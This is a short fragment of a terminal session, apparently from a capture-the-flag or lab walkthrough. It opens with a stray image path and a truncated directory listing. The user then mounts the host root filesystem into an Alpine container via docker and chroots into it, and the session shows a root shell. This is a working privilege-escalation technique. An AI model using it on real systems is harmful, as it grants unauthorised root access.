 lrwxrwxrwx   1 root root         31 Oct  3  2020 vmlinuz.old -> boot/vmlin
anurodh@ubuntu:/$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
#